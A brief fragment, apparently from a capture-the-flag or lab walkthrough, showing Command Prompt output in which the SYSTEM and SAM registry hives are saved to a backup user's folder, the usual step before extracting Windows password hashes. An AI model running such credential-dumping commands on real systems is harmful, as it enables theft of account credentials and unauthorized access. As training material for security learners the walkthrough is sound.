 Command Prompt
C:\> reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.
C:\> reg save hklm\sam C:\Users\THMBackup\sam.hive
The operation completed successfully.